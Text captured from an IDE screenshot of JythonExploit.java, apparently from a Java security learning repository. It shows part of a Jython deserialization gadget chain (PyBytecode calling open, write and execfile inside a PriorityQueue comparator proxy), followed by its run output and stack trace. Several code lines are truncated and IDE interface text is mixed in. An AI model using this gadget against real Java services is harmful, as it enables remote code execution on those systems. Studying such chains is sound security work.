 JavaSec-Learn – JythonExploit.java
JavaSec-Learn 〉 src 〉 main 〉 java 〉 org 〉 h3rmesk1t 〉 Jython 〉 JythonExploit 〉 main
Git(G):
项目
JythonExploit.java
CommonsCollectionsGadget2.java
ClickExploit.java
PyCode.class
PyBaseCode.class
ble.class
PyBytecode.class
BytecodeLoader.class
项目
提交
拉取请求
结构
收藏夹
数据库
Maven
BeanShell
Click
ClickExploit
CommonsBeanUtils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
FileUpload
Groovy
Hessian
JDK7u21
JEP290
JNDI
Jython
Demo
JythonExploit
Log4j2
RMI
Rome
SnakeYaml
Spring1
Spring2
URLClassLoaderDemo
URLDNS
5 1 5
29
30 // 初始化参数
31 PyObject[] consts = new PyObject[]{new PyString(""), new PyString(path), new PyString
32 String[]   names  = new String[]{"open", "write", "close", "execfile"};
33
34 // 初始化 PyBytecode
35 PyBytecode bytecode = new PyBytecode( argcount: 2, nlocals: 2, stacksize: 10, flags: 64, cod String[]{"", ""}, filename: "noname", name: "<module>",
36 Field      field    = PyBytecode.class.getDeclaredField( name: "co_code");
37 field.setAccessible(true);
38 field.set(bytecode, new BigInteger(pythonByteCode, radix: 16).toByteArray());
39
40 // 使用 PyBytecode 初始化 PyFunction
41 PyFunction handler = new PyFunction(new PyStringMap(), defaults: null, bytecode);
42
43 // 使用 PyFunction 代理 Comparator
44 Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator.class.getClassLoader(), new Class<?>[]{Comparator.class}, handler);
45
46 PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
47 Object[]              queue         = new Object[]{path, code};
48
49 Field queueField = PriorityQueue.class.getDeclaredField( name: "queue");
50 queueField.setAccessible(true);
51 queueField.set(priorityQueue, queue);
52
53 Field sizeField = PriorityQueue.class.getDeclaredField( name: "size");
54 sizeField.setAccessible(true);
55 sizeField.set(priorityQueue, 2);
56
57 try {
58 // 序列化
59 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
60 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
61 objectOutputStream.writeObject(priorityQueue);
62 objectOutputStream.close();
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: JythonExploit
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[2449]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1039074c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstru
java.lang.ClassCastException: org.python.core.PySingleton cannot be cast to java.lang.Integer <1 个内部行>
at java.util.PriorityQueue.siftDownUsingComparator(PriorityQueue.java:721)
at java.util.PriorityQueue.siftDown(PriorityQueue.java:687)
at java.util.PriorityQueue.heapify(PriorityQueue.java:736)
at java.util.PriorityQueue.readObject(PriorityQueue.java:795) <4 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.h3rmesk1t.Jython.JythonExploit.main(JythonExploit.java:66)
进程已结束，退出代码为 0
Git 运行 TODO 问题 Profiler Spring 终端 构建 依赖项 1 事件日志
构建在 1秒993毫秒 中成功完... (片刻 之前) 56:1 LF UTF-8 4 个空格 main